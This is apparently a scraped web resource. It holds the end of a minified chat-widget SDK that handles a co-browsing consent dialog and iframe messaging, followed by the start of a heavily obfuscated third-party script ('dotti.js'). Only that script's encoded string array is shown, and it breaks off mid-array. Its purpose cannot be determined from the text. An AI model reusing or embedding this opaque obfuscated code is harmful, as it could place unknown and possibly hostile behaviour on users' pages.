      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:eC}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Tf={cobrowse_intialized:!1},jr=100,tC=2e3,wf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Jo=Bs();class nC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ws.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=xc(rf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Tf.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new Of().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new Of().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Tf.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${ZN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",eC(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerWorkflow",t,n,tC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Jo.on.call(this,t,n)}off(t,n){return Jo.off.call(this,t,n)}removeAllListeners(){return Jo.all.clear.call(this)}emit(t,n){return Jo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!_N(rC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const rC={push_info:"push_info"};window.__aiq=new nC(window.__aiq,rf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dotti.js
body_size: 46910
content:
var _0x8526484d=['iSkIdgNcMq','eIxdOh3dPa','egfGhSoK','WOCgWOxdUqC','W4hdLmkuWPtcNW','bKFdKCkJvq','uCoMW5hcOJG','W57cR8o5awm','x8k0t8ozW6S','tgjlW58z','W6OHWQddS8o3','W5/dTmo5hYa','W7q7mCk1ga','CXbIjvC','rXbeW7G','W6jafmk5wW','W5m8WQnzW5i','xSkqW4eVCW','W5SBaCkdla','CCkhWRxcMmoj','W7mIW4VcVgS','WPTUW6/dIGS','kKxdGmkjlq','WQ3dJu3dRKC','m0Tqnmoe','WQ/cMqDBzW','W5RdJCo6bYq','W6KZW49JW7K','W6VcSCoqW53dSW','pwZdTMRdQG','DSkbW44DFq','WPz1WRlcGZy','tCk5W6S6Ca','pCo6FJFcKuBdSSkGumoanCk4','W7JcMb7dNcm','vmoeDu8V','W7zGgCktDa','WPDZc8ouW7S','WRTjWQJdSry','W57dHCo+hG0','fsPiohu','F8kDW5aqCG','bWDfa3m','W6xdTumgWRy','xSkzWP7cLSoP','pxhcJI/dHq','ug/dSY3dOq','rxFdJYVdRa','EI1/mLe','o8k4b8kawa','v3vvW5yc','WQZcSCkGFWq','W4FdM8ovW67dSa','awBdQmkcfq','xSoii1WG','qmkPBem1','Emo3W6tcVam','WOX3WQZcGXG','WQrxzmkMqg3dPmkaWOZcMKlcGa','W5GZWOpdMmoa','W4yZh8ocoq','W6OUWQVdTSoY','W70uf8kTfq','A8ofWQT9aq','dbyTrCoh','WPDHWPVdIc0','W5ldGmoghhu','wCoafgvq','WRNdImoch1e','ECohW5lcUa8','xmkZW7qLtG','W6pcMCo5p3O','W4WWWQtdNSou','ke3dM0ldHW','W7jzW75ZW7u','W4hcUSkthCke','Fr5UnLe','WQtcOSkfwXy','W49ozCkKsq','o8k7lvdcGW','uCkdWPNcJmog','aWxdJ8k7EG','W6PHjCkCyq','WORdMmoWnuS','ggzNy8kO','v8k7WPRcG2W','WRVcQbX9Ba','W43dN8oJbWW','CSoLWRnLja','qv7dRY3dOq','W6BdSmoGldS','bsBdOmkOzG','ivRdSSkysW','W7H5pCktCq','WOJcICkkvae','EfLdW7CM','WPr2d8obW7e','DmkoW7iJFW','DmkZCCo8W6G','nebCCq0','W5vmW4CuW60','aZlcJhtcGq','x8kUv8oTWP8','ESk7W4WmaW','W7RcI8kRW4RdMa','g3Lcg8o8','iexcMbJdHq','nK1CBYW','W5mJWPpdMmoc','swHwW5qs','W4ddUmovW7hdOW','y8oKa2D6','jCkLdCkEAW','rSoayuK1','WOJcJHy2wW','WPVcJrC+qa','WQNcSdHMEa','W6u+nmkpbW','hdfgDHi','kwTKcSoS','vh3cOXRdLq','b8kpfedcUG','WRhcMrjgwa','lWJcONlcIG','oq9Dcfe','AmkbW4SoAa','c23dRmkjnq','smkEa1BdPW','WRXaW5ngiq','u8kJWOtcPMq','W64eWQnzW7u','W4NdGWSSAW','ew7dVmkbmW','BcddGSkatq','heRdTeVdRW','W4OZlCoBxW','WQPlW6TBlq','W4ekgmowiW','ggzUj8oR','BSo/Afee','imkdmmkDCW','pf3dLSkMwq','rmkKWRdcICoX','WOBcRHq7ua','W5OWdCoiiG','ldvqy38','z8olW7VcHWa','W5iBW4XZW58','WPXIWRpcOYu','WODIWRFcNWq','gI7dS8k/EG','o8k9muxcGa','WRtcQ8kozWW','W50MeCobiG','W53cP8kfnSkq','yXX6jK8','yvldJaNdPW','lNH1qWq','WRfta38q','W4dcUSong38','W7/cGCkqW6pdUW','W4RdLb3dKWC','rmkMdgddTa','W5hdV8otW7pdPa','EWnKnLi','qmoxF1K5','WQZcIHvABq','WRVdJmoje1e','zCkCW7FdP3a','drilESox','W5dcOcxdVsC','eJKdzmoF','vMtdOYBdOq','W6JcUCoWoeO','hfnPC8kJ','tSkvDsiU','W4JcQcVdQZ0','W4ddJb1aEq','W6xcMmoSo3i','lgX5bCoS','W7JcLCkKW5ddJq','imkDBCkuxG','W6GJlCkKha','W7NdMmoyW4ldIW','WOVcIWu6FG','chNdS8kEga','t3roW5ii','W7ZdHSo/W6FdSG','oKL4tYi','WP3cHqCVta','W5yoWQn2W7u','W7FdLbZdVGy','WRxdGmosa08','z8ojWQ1KhW','ouRdQ8kZEq','WPxdTCkQW4BdQq','W43dHCkvWPBcIG','qmkkvqaU','xSotgxLo','A8ohDfS/','W53dJ8oHcHq','wmoCDveP','W5JcRCkCl8kj','W6RdVtzwxG','m0JdT8kMfa','sSoltu8M','WPVcTX9iAa','qSkzhKhdTq','W6ddMWTstG','gspcKM7cIW','yh0kxmoV','j8kGnLFdRG','W7BcSCoRkeO','o05LAa4','W77dHMGYWRy','lctdO8kwAq','dr0FFmoR','w8oKW5JdKe8','WOxdTCofnuq','WOmrW5tdT3C','W7q0W4XXW7u','tSo+cxSV','juhdU2ldPq','Av5aW6Cd','hg3dKLhdUa','WRLJh3iu','gb4DDCoD','l8oiruKm','WPVcLGGLxq','WQBdHCoafKq','iwldHf/dRG','WRbDWR/cLqG','fJbRovu','WRtcJrDWtW','W4hdRCkJWRBcHG','W6VdJIO5sq','qmkAWRFcTCof','W6NdQSkSWQxcJa','i3DGhmoP','W7/dGSoWW4ldKW','kHtcLMxcNq','geddVCk/rq','WOHMcCojW5e','kSkJg8krAq','uNhdOYxdUW','WQRcJH1nsW','WOn+hmoxW6e','i1/cGH/dLq','W4tdMmoJWRtcOa','amk8j1ldRG','W50mWRNcIfO','W7q/W4DRW78','W5/dGb1DyW','W5xcRtJdOJa','W5GzW4hdVg8','WPnxWPpcTtu','Fmk5rtW','W5RcS8kjp8kf','W64WW4bYW7q','WQHcgCo3W6q','W7ZdS8otW63dLq','W6WUW4vUW7u','kSkJe8kfCq','uCohDK0S','umo8W6JcVcC','eeLFBZC','dhBdRSkhfG','WOrJWPxdPZ4','jSoaagNcLa','W7WcW5JcHfq','xmkAb0FdPW','qCkveKZdOq','WQfjWPNdSY8','ftKbymof','p3dcOIxdPG','zSoVk3rJ','guhdMKNdHa','n8kwlNtcRq','hcNdSCofwG','DCk9BSo4W5a','W6ymxCkEAa','WR9GWPVdOZC','WQ7dRtjOuW','iSk4kmkfEG','Et/dT8obsG','W5ddU8ozW6VdTW','W7ddVxqUWRe','pSkoWRFcJSoi','W4NdTCkLWOlcQG','W4pdKSoGfGG','W4vLjSkXuq','W57cUSkmW53dIW','W5xcGmk7wCkp','o23dV0NdMW','huRdGgZcKW','W4/dKCkmWPRcGG','WQ9fW5ntjG','z8kkCXGS','imkAa2dcOq','W6hdMJT+rG','ESkDW5usBq','W6BdQZPNxG','W7pcJCkWW6ZdIq','gSo4jxrC','W5ldLX5eAW','DCoDBxeK','WO1XdCorW7u','xmopW47cQaa','ESkwWRBcPmop','W6y/mmkZba','wSoElLjv','Be3dQq7dQW','lLRcMW7dHa','BSoEa2rp','WQJdK8oiaLa','Emomo3Px','W5xdMeKpWQW','uSkoWRhcPmov','wg7dIJpdIa','W5Kdo8kPmW','W7qrWOldVCoI','n1RcLWddHa','d8k+g8kQFa','W4aYW43cIgi','W4JcUcFdQZm','W43dNCoZccq','W4tcJ8k6nmo6','CmosWRT6da','feBdR8k5rW','W481WOtdGCoT','pmk0mftcVW','W4BdGmoMfGq','W7TJmmkgDW','fN/cGmofwq','WPRcHWGHta','n3X6g8oV','tCo5W5JdHte','WQFcJ8oFgZm','WPhdPmoZph8','cMRdG0ddUG','a8kOmMRcUW','WRHRdwiZ','u8kuWP/cHMG','egbvuam','iwZdHMFdVW','W5tcMIrcDW','FrH4nLK','CGD7mK4','W7WYamolha','W64rWQBdVCoI','sM7dQsddOW','W6JcJ8oMn30','W4BcUc/dNYm','ar4Fzmox','gSk7fWC2','W67cKSkGeSkV','W7xcLbRdLG','WRTIWP3cLq4','W7G6kCkHhq','lNGyeSoT','k8k8b23cVG','aSk+lCkXuq','W43dH8o6aaS','W7FdMZPsCG','rCobW4tcUcG','W5O8WPFdH8or','W6KGW55ZW6K','rCkUiLtdKa','W6aDW40','W47dKSkgWOtcIW','oCkUgCkCFW','kw3dM2ddHG','WPRdQMyqWRW','iXpcU2FdSq','oxHLzCkv','W57dH8o/lGa','dNNcSJ4','WQHUaKmL','gtXRi1C','thldSW3dUW','W4ddKCobpIW','b8ongSkfBW','W6JcLmk0W5pdJG','W606W4D7W7S','kehdMMVdVq','gtnfkg0','dSkEkCkeva','eWPsc28','wwpdSI3dVG','oCkEb1tcPW','WRBdMmoheKy','od3dRSk1sW','WPZcQIO4sa','WRr+WPFcUZu','WOb9g8o6W7K','bghdMu/dOq','b1bGqSkM','WRvIWPNdUJm','W4/dR8ohW6ZdTa','WOn4WOFdQZu','p8kOmetcKa','W4hcSSkrjmky','W7moWQZdV8oG','W4tdPSoFW7pdJq','kSkMn2NcKq','qSoLW5RcGJi','W6ddKIhcG14','W54oWPldHSox','W6JdLSkKW6ZdOq','c1pdR8keyW','W6lcGSoPoMW','v2P3W6W0','W6ZdKmk1WRJcQW','lq1Rfvi','W4FdNCoLdJ0','WOrXWQVcTdm','WPbsp2yA','W6nYpCkoya','pM1Lg8oP','W7TYjSkEBG','u8k0qCoBW6q','WQ7cOsiADW','bmkIiSkezW','oNPYyCko','WPjEgCoYW60','W6hcO8kXnmoV','igH1dCoM','d0TqzcW','W5eIcSkwmq','w8kqWRFcTCou','W5FdGXjCBq','AaPNj0W','W7/cGCkuW47dNW','tbPxd3K','WRpcOtHFgG','uSk9u8osW7O','W5FcP8kwhCkd','WPjRpwiM','W7WMiCk1fq','rSoBBvqK','eGCyDmog','gf3dO8kJxG','WR1gcf4D','umobBK01','h37cLCkkyq','cSkaeG','rmkFWQjKEq','WQJcLZu6xW','WPTSWPBcMXO','k8kRluJcKG','v2zvW5qo','WQNcVmkSCa8','W6/cNSkMW4RdJq','nYFdRXRdOq','bL/dVSk5xW','W7/dLmoJdqW','lWpdTmknzq','W7FdOwybWQe','WRRdICota3W','k0BcJWNdJq','naKuCq','W5tcMrTmqG','W5P2pmkjAG','sSk8WO/cM2u','W5i4W5H2W6q','WOH/WRRcLHC','W5VdGMGUWPK','WRDgW4nrmG','W5KWW6ToW5G','uSkZgcSB','krnic20','W7hcNW3dGqG','ndC+BCo6','bdtdJSkLwa','W6pcG8o3l2O','W5/cQCk7m8ka','atZcIMtcIq','DCoyWRz9dq','WQ7dTConb1G','dbaDrSop','zCocfNzw','bbxcHftcHW','p216Cmkb','grvBbxq','omkLn2RcHG','vmkuWOBcR2u','W6BcJCoRlMq','ahNdT8kzha','leddRKBcRG','AWj4keS','W6lcLmkWW43dJa','W5tcVbldVay','W4/dHSkaWO/cGG','q8oRW6hcPsO','WPlcK8kgrIe','WPbEhCoiW7O','hJdcJ3FcGa','obyCq8oJ','oCkNmeJcJW','WPHEW691hG','W6ddOM46WRi','E8ooWRLShG','W7mQW4xcN2O','WP/cLg8fEW','cxNdVmkmfa','z8kvwWO6','WOlcOmklEd8','WOTWamohW6a','WQpcJqnczq','edS6E8oB','CGXRoeO','WQVdOmoXoZa','W78ZmSkLpG','WQrhh8ouW7y','W43cSY/dPcC','fxtdTmkFga','F8kgWR7cT8on','WQNcIqaLva','zSojbNDz','lfxcJhNcRa','dJxdQCkSzW','CG1LoxC','WRldImowheS','WQBdMmoshZa','W6xcI8oUmN4','WQ7cVSk3Ft8','zmkptCofW4e','W53cQ8ksW6ddRq','u8kuWO/cU0O','W4KYgCoXba','WQP7W459oW','W7SKW458W6G','WO5XWO/cOdu','W54Ke8oemW','WRfqW5fqjW','W4NcS8kdgCkQ','iK3dU2ldNa','rmk3v8oEW7a','dxxdICkzeG','W79+WQldHGK','nMPahmo4','W5tcOH1EAa','nCkadglcVW','W4NcQmkpf3O','W4WQWOhdNmok','r8k/wr43','xwHCW58e','nJKXzmod','W7apgCo/nW','WOddQCoIiL0','g2JcQcxdUG','BSomd2fx','W4JdICkhzJi','FGxcRfJdTa','ptzRp38','WQv/WQJdUaS','WQv2f8oIW6y','W7ZdJCoibae','W7JcICoJog8','W5ewW5PSW5e','hwTJyCkx','xCkXWOdcOua','wSkChfNdOG','W5hdTmohccu','kqNcJfW','WOLYWRldSd0','W5yCW6hcOg0','W5OrWPZdG8o+','fKBcGahcUG','mMGnaSoj','W7emWOhdV8ol','qMZdQJtdPW','CmovWRPKfG','WQTqW5bDoW','zbfHoLe','W7NdKSo7W6ldKW','s2zRW6el','W4ddV0mAWOO','W6OZW51uW5W','xmk/Cbar','z8k6zcOS','W5RcRmk5oCkt','ArPNne8','m2vlrbu','W5tdLqvzEa','vSkuWP7cQSom','tu3dNaJdPG','W7tcGmkVW6lcKW','W5hdUmozW4NdPq','W6hdQueuWQG','W5eUW6ZcGLO','m1hcQXldJG','WPFcKHiVxW','BCkBW5WawW','g3RdH1/dSq','W7ZcNmk5W4xdLW','ktyRqmoV','kNtdRSkpnW','xCo4hfDY','kK/dKCkTnW','iwLrtSkM','W4ZcGmkXl8kV','W5RcRSkhpaO','W4RcS8kkjCku','W4/cSSo7c00','k0BdK0ZdNa','qYDb','dqzohMS','W7RdKCoUlrG','x8kFCci1','v8oftum4','tCogB3mI','qgjDW68Q','oCksc8kNtq','pwTXvWy','WQ5uW5rjpW','W6m8d8kYfq','l8kxlCk2Cq','zSkFuHWD','W7jDpmkuDG','WQrJWPpcHbm','WP14bv8C','WQXfW6TFfq','W7dcNXhdLr0','W6VcImkUW6pdNq','W5q2hmoCiq','cwFcI8knna','WPldImkHyay','tgBdPZ7cHa','W7KJW4rSW7S','oCktzJZdVW','W7GFlCk0gG','WOnIfSokW7O','d2xdMuNdQq','C8kpy8oVW7i','F8odWP9AlG','WRBcJZuNva','jwH9CSkb','geBdVhhdJq','W7ddTCo3W6ldRa','lSkVamk6Aa','oeJcLWddLW','W7zZp8ksCW','y8oyh1y1','xCkJW7S5ta','umk9WP7cJN8','qCkeDbi6','WQqXhXOd','W7BdQuKRW4m','W5ZdK8oVdGu','WPldImkhCtO','jg19ASkk','iN1ZdSoG','kJDLi10','Cgv5khi','W7lcRI3dKZ0','WQTKiv45','W4CZa8obiG','bCk8EWKSAgqgjmo9W5VcVa','hJdcI2ZcGG','kI3cRfxcIW','uMZdTs7dRa','WObSWOpdSca','gXrocN4','W4/dNZX5Ea','WRtcKH1bBa','mcanAmo+','pSkpWRVcMmoz','WQLtW7dcOCkXemoBlSoZrmokWOO','WOvZhSo6W6C','WPD8aSoxW64','E8owCLCj','uN1oW4Oj','WOZcJY8uDG','lWbMkSoW','o8k9gSkdDa','W4hdUmotW7ddPG','W6ZdHMOXWQO','W5qzjmk8vW','WONdGmoAeuS','rSolj0vi','WQdcLWDdAG','W5GaW5RcG0e','n8kHcmkrCq','W5OwW4jVW5m','W7VdVgy5WQ4','mrqwESoF','bKVdV1FdIq','afpdSCkdfa','W47cQYBdTsm','W5CAW5T0WOy','WPLxWRpcSG0','WQLDahyc','WQFdG8ofcfu','AL9/W5yQ','WR/cLbeKwa','W5KiW4xcNem','FIj3ivS','WP9Xg8ohW60','neBcGaxdNq','fufrlmog','W7nZj8kwyG','E8omW6RcHqO','W5iVW4rZW7a','imkUemk+xa','kwv7h8oJ','cL3dO8kUrG','qSkTWPNcJMW','DNH0WR5U','WRBcOmk+zr0','pv9NB8kR','a37dHgBdNq','W7VdJ8ocia0','F8oeWR1MhW','iSkqn8k1wq','W73cLSkYW4tdIG','W54YWRFdUSoT','dd3dI8k/Aq','ACk/BCo7W5m','zSofb3bt','xmkEdKhdOG','FSoaW6RcNWG','WQXmhhmq','W5pdK8keWPhcHW','B8kBW5edAG','guzbsWK','W63cPCkhjCk5','WRjFW69/na','WPD8WORdOYC','WPPyWQddMW8','swrrW58f','crWkECk1','W6ddNtf2ra','h3xdGmkIhG','kbC0y8op','rSk2Baq/','yczIaxC','WRNcRmkUFrC','c3RdJfddVa','omkQk1BcGq','ovRdRCkmEW','W6OjW43dOMJcQCkso8kyCSoQWRq','E8kFW5OeBG','W4pdU8oDjHK','W57cRmkdWRJcOq','iCkycCk/Da','v8keWRFcV8od','bCkEbSkQrq','WPHlW6X3gW','W6bTmCkluG','W5NdLmoQdcq','oHa9ySoj','ySkoW58eya','xSkqCr0W','Cmo+g0nY','rmowy1yJ','E8okW4JcRXi','AehcLCkEFq','WPD6WORdPry','pSkSkCkvzW','jc7dUW7cIq','WRhcMZPydW','DmkFW5GfDW','W7qLW5DIW7W','W4ZdI8koWR3cLq','W6a8W6xcTg8','b1FdR8k1yq','W7VdUwG1WRC','odrJhgS','WQlcOSkzE38YsCkOWOFcTsFcMa','W6rIomkmBG','AxNdIIpdUq','WRFcLq4VCq','B8ouWRfZ','WP3cJXSEDa','WRxdH8oGmvu','W4pdH8oMaIq','Dmkuy8okW6y','uKTXzGG','uxfBW4yn','gNhdNvhdOa','k0RcI8kHea','EConW6tcMtm','W7VdN8oKW7FdVW','u8ojW6pcQJy','g0xdV8k8rG','WRlcRXZdSZG','qmkcWRpcP8oi','a8klcgtcOq','twjPW50s','DMBdHbFdMG','W4ldO8okW7BdTa','W5VcRmkcomki','FNhcI8k7fq','W50MeSoBpq','tCoDBvWQ','de7dI8kPhW','sYzen08','DSogW6RcMsi','cHSKpv0','g2FdMvpdQG','axFdR8kIga','W4BdU8occJK','W4NcNZldTZS','WOrTWRFcLHa','W4hdISkcWPZcJq','lutdHmkS','WOfWWOldRq4','aGeXzSoy','FG51je0','W4ODmSk8iq','vmk3u8otW6G','dbCwECoA','x8kxzYeN','WO5RWR3cNWO','sCk2zW0S','WPjta1uE','mG1mdLy','tSkAzXG3','W5RcOmksp8kg','W5FcOdZdV